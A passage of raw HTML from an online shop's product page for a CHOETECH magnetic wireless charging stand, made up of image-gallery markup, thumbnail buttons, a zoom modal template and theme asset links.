              height="889"><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701&width=640 640w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701&width=900 900w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701&width=1214 1214w" sizes="(min-width: 2348px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701&width=1214"
         class="product-image img-fit img-fit--contain w-full" loading="lazy"
         width="1214"
         height="1349"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605"></picture>
<img class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
             alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605"
             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E" loading="lazy"
             data-src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701&width=1500" width="1500" height="1500"
             data-original-width="1800" data-original-height="2000">
      </a></div>
</gallery-zoom-open></li><li class="media-viewer__item" data-media-id="32288949338346" data-media-type="image"><gallery-zoom-open class="gallery-zoom-open cursor-pointer w-full"><div class="media relative" style="padding-top: 100%;"><a href="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701&width=1500" class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link" target="_blank"><picture>
      <source srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701&width=690 690w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701&width=800 800w"
              media="(max-width: 600px)"
              width="800"
              height="889"><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701&width=640 640w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701&width=900 900w" sizes="(min-width: 2348px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701&width=1214"
         class="product-image img-fit img-fit--contain w-full" loading="lazy"
         width="900"
         height="1000"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605"></picture>
<img class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
             alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605"
             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E" loading="lazy"
             data-src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701&width=1500" width="1500" height="1500"
             data-original-width="1200" data-original-height="1333">
      </a></div>
</gallery-zoom-open></li><li class="media-viewer__item" data-media-id="32288949502186" data-media-type="image"><gallery-zoom-open class="gallery-zoom-open cursor-pointer w-full"><div class="media relative" style="padding-top: 100%;"><a href="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701&width=1500" class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link" target="_blank"><picture>
      <source srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701&width=300 300w"
              media="(max-width: 600px)"
              width="300"
              height="300"><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701&width=300 300w" sizes="(min-width: 2348px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701&width=1214"
         class="product-image img-fit img-fit--contain w-full" loading="lazy"
         width="300"
         height="300"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605"></picture>
<img class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
             alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605"
             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E" loading="lazy"
             data-src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701&width=1500" width="1500" height="1500"
             data-original-width="300" data-original-height="300">
      </a></div>
</gallery-zoom-open></li></ul><div class="media-ctrl media-ctrl--lg-down-static no-js-hidden">
          
            <button type="button" class="media-ctrl__btn tap-target vertical-center btn" name="prev" aria-controls="gallery-viewer" disabled>
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
            </button>
          
          
            <div class="media-ctrl__counter text-sm">
              <span class="media-ctrl__current-item">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="media-ctrl__total-items">8</span>
            </div>
          
          
            <button type="button" class="media-ctrl__btn tap-target vertical-center btn" name="next" aria-controls="gallery-viewer">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
            </button>
          
        </div><div class="loading-spinner loading-spinner--out" role="status">
        <span class="sr-only">Loading...</span>
      </div></div><div class="media-gallery__thumbs hidden md:block no-js-hidden">
        <ul class="media-thumbs relative flex" role="list"><li class="media-thumbs__item" data-media-id="32288949010666">
              <button class="media-thumbs__btn media relative w-full is-active" aria-current="true" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 1 in gallery view</span><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700&width=80, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700&width=160 2x" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700&width=160"
         class="img-fit img-fit--contain w-full" loading="eager"
         width="160"
         height="178"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605">
              </button>
            </li><li class="media-thumbs__item" data-media-id="32288949043434">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 2 in gallery view</span><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700&width=80, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700&width=160 2x" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700&width=160"
         class="img-fit img-fit--contain w-full" loading="eager"
         width="160"
         height="160"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605">
              </button>
            </li><li class="media-thumbs__item" data-media-id="32288949076202">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 3 in gallery view</span><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700&width=80, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700&width=160 2x" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700&width=160"
         class="img-fit img-fit--contain w-full" loading="eager"
         width="160"
         height="178"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605">
              </button>
            </li><li class="media-thumbs__item" data-media-id="32288949108970">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 4 in gallery view</span><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701&width=80, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701&width=160 2x" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701&width=160"
         class="img-fit img-fit--contain w-full" loading="eager"
         width="160"
         height="178"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605">
              </button>
            </li><li class="media-thumbs__item" data-media-id="32288949240042">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 5 in gallery view</span><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701&width=80, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701&width=160 2x" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701&width=160"
         class="img-fit img-fit--contain w-full" loading="eager"
         width="160"
         height="178"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605">
              </button>
            </li><li class="media-thumbs__item" data-media-id="32288949272810">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 6 in gallery view</span><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701&width=80, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701&width=160 2x" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701&width=160"
         class="img-fit img-fit--contain w-full" loading="eager"
         width="160"
         height="178"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605">
              </button>
            </li><li class="media-thumbs__item" data-media-id="32288949338346">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 7 in gallery view</span><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701&width=80, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701&width=160 2x" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701&width=160"
         class="img-fit img-fit--contain w-full" loading="eager"
         width="160"
         height="178"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605">
              </button>
            </li><li class="media-thumbs__item" data-media-id="32288949502186">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 8 in gallery view</span><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701&width=80, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701&width=160 2x" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701&width=160"
         class="img-fit img-fit--contain w-full" loading="eager"
         width="160"
         height="160"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605">
              </button>
            </li></ul>
      </div><link rel="stylesheet" href="//level-up.gg/cdn/shop/t/63/assets/gallery-zoom.css?v=135201204403129738311760622411" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//level-up.gg/cdn/shop/t/63/assets/modal.css?v=5347267630636587731760622421" media="print" onload="this.media='all'">
<script src="//level-up.gg/cdn/shop/t/63/assets/gallery-zoom.js?v=173187821225093513301760622411" defer="defer"></script>

<template class="js-media-zoom-template">
  <modal-dialog class="modal gallery-zoom-modal invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" role="dialog" aria-label="Gallery Viewer" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <div class="modal__content flex-auto h-full">
        <gallery-zoom class="gallery-zoom block relative h-full" tabindex="-1" style="--gallery-bg-color:#000000;--gallery-border-color:#faf8f8;">
          <div class="gallery-zoom__zoom-container absolute w-full h-full"></div>

          <carousel-slider class="carousel gallery-zoom__carousel block absolute z-10 left-0 w-full p-5 bottom-0 whitespace-nowrap text-center" inactive>
            <div class="container relative">
              <div class="gallery-zoom__thumb-slider slider slider--contained slider--no-scrollbar " id="slider-zoom-template--17919253545194__main">
                <ul class="gallery-zoom__thumbs flex slider__grid"><li class="gallery-zoom__thumb slider__item flex" data-zoom-url="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700&width=5000" data-media-id="32288949010666">
                      <button class="media-thumbs__btn media w-full relative"  style="padding-top: 100%;"><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700&width=80, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700&width=160 2x" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700&width=160"
         class="gallery-zoom__thumb-img img-fit img-fit--contain w-full" loading="eager"
         width="160"
         height="178"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605">
                      </button>
                    </li><li class="gallery-zoom__thumb slider__item flex" data-zoom-url="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700&width=5000" data-media-id="32288949043434">
                      <button class="media-thumbs__btn media w-full relative"  style="padding-top: 100%;"><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700&width=80, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700&width=160 2x" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700&width=160"
         class="gallery-zoom__thumb-img img-fit img-fit--contain w-full" loading="eager"
         width="160"
         height="160"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605">
                      </button>
                    </li><li class="gallery-zoom__thumb slider__item flex" data-zoom-url="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700&width=5000" data-media-id="32288949076202">
                      <button class="media-thumbs__btn media w-full relative"  style="padding-top: 100%;"><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700&width=80, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700&width=160 2x" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700&width=160"
         class="gallery-zoom__thumb-img img-fit img-fit--contain w-full" loading="eager"
         width="160"
         height="178"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605">
                      </button>
                    </li><li class="gallery-zoom__thumb slider__item flex" data-zoom-url="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701&width=5000" data-media-id="32288949108970">
                      <button class="media-thumbs__btn media w-full relative"  style="padding-top: 100%;"><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701&width=80, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701&width=160 2x" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701&width=160"
         class="gallery-zoom__thumb-img img-fit img-fit--contain w-full" loading="eager"
         width="160"
         height="178"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605">
                      </button>
                    </li><li class="gallery-zoom__thumb slider__item flex" data-zoom-url="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701&width=5000" data-media-id="32288949240042">
                      <button class="media-thumbs__btn media w-full relative"  style="padding-top: 100%;"><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701&width=80, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701&width=160 2x" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701&width=160"
         class="gallery-zoom__thumb-img img-fit img-fit--contain w-full" loading="eager"
         width="160"
         height="178"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605">
                      </button>
                    </li><li class="gallery-zoom__thumb slider__item flex" data-zoom-url="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701&width=5000" data-media-id="32288949272810">
                      <button class="media-thumbs__btn media w-full relative"  style="padding-top: 100%;"><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701&width=80, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701&width=160 2x" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701&width=160"
         class="gallery-zoom__thumb-img img-fit img-fit--contain w-full" loading="eager"
         width="160"
         height="178"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605">
                      </button>
                    </li><li class="gallery-zoom__thumb slider__item flex" data-zoom-url="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701&width=5000" data-media-id="32288949338346">
                      <button class="media-thumbs__btn media w-full relative"  style="padding-top: 100%;"><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701&width=80, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701&width=160 2x" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701&width=160"
         class="gallery-zoom__thumb-img img-fit img-fit--contain w-full" loading="eager"
         width="160"
         height="178"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605">
                      </button>
                    </li><li class="gallery-zoom__thumb slider__item flex" data-zoom-url="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701&width=5000" data-media-id="32288949502186">
                      <button class="media-thumbs__btn media w-full relative"  style="padding-top: 100%;"><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701&width=80, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701&width=160 2x" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701&width=160"
         class="gallery-zoom__thumb-img img-fit img-fit--contain w-full" loading="eager"
         width="160"
         height="160"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605">
                      </button>
                    </li></ul><div class="slider-nav slide-nav--inline justify-between absolute top-0 left-0 h-full w-full hidden md:flex slider-nav--show-on-hover no-hover-hidden no-js-hidden">
                    <button type="button" class="slider-nav__btn tap-target tap-target--left btn text-current has-ltr-icon" name="prev" aria-controls="slider-zoom-template--17919253545194__main">
                      <span class="visually-hidden">Previous</span>
                      <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
                    </button>
                    <button type="button" class="slider-nav__btn tap-target tap-target--right btn text-current has-ltr-icon" name="next" aria-controls="slider-zoom-template--17919253545194__main">
                      <span class="visually-hidden">Next</span>
                      <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                    </button>
                  </div></div>
            </div>
          </carousel-slider>

          <div class="gallery-zoom__controls pointer-events-none relative h-full flex items-center justify-between">
            <button class="gallery-zoom__prev pointer-events-auto has-ltr-icon btn media-ctrl__btn tap-target" name="prev">
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
            </button>

            

            <button class="gallery-zoom__next pointer-events-auto has-ltr-icon btn media-ctrl__btn tap-target" name="next">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
            </button>

            <button type="button" class="media-ctrl__btn gallery-zoom__close pointer-events-auto absolute top-0 right-0 js-close-modal" name="close">
              <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
              <span class="visually-hidden">Close</span>
            </button>
          </div>
        </gallery-zoom>
      </div>
    </div>
  </modal-dialog>
</template>
</media-gallery>

</div>

    <div class="product-info"
